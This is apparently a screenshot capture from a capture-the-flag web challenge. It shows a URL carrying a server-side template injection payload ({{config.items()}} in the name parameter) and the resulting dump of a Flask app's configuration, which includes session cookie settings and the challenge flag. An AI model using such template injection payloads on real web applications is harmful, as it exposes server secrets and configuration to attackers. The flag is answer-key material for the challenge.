 Not secure | 0x7e7ctf.zerobyte.me:40009/?name=%7B%7Bconfig.items%28%29%7D%7D
('SESSION_COOKIE_DOMAIN',
None),
('SESSION_COOKIE_PATH',
None),
('SESSION_COOKIE_HTTPONLY',
True),
('SESSION_COOKIE_SECURE',
False),
('SESSION_COOKIE_SAMESITE',
None),
('SESSION_REFRESH_EACH_REQUE
ST', True),
('MAX_CONTENT_LENGTH',
None),
('SEND_FILE_MAX_AGE_DEFAULT'
, None),
('TRAP_BAD_REQUEST_ERRORS',
None),
('TRAP_HTTP_EXCEPTIONS',
False),
('EXPLAIN_TEMPLATE_LOADING',
False),
('PREFERRED_URL_SCHEME',
'http'),
('TEMPLATES_AUTO_RELOAD',
None), ('MAX_COOKIE_SIZE',
4093), ('FLAG',
'0byteCTF{Th3_M4n_wh0_Th1nks
_h3_C4n_4nd_th3_M4n_wh0_Th1n
ks_h3_C4nt_4r3_B0th_R1ght}')
])
Our honorable visitor.